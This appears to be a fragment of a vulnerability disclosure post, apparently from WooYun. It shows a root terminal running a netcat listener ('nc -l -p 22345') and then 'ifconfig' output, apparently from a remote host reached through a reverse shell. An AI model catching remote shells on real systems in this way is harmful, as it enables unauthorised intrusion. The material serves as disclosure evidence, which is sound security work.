 root@zzm:/home/zzm# nc -l -p 22345
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 78:2B:CB:44:5F:BF
          inet addr:192.168.1.5  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::7a2b:cbff:fe44:5fbf/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:787214144 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16297201534 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:191132260062 (178.0 GiB)  TX bytes:6253819983129 (5.6 TiB)
          Interrupt:98 Memory:f2000000-f2012800
eth0:0    Link encap:Ethernet  HWaddr 78:2B:CB:44:5F:BF
          inet addr:192.168.5.2  Bcast:192.168.5.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          Interrupt:98 Memory:f2000000-f2012800
eth2      Link encap:Ethernet  HWaddr 78:2B:CB:44:5F:C3
          inet addr:192.168.3.5  Bcast:192.168.3.255  Mask:255.255.255.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)
www.wooyun.org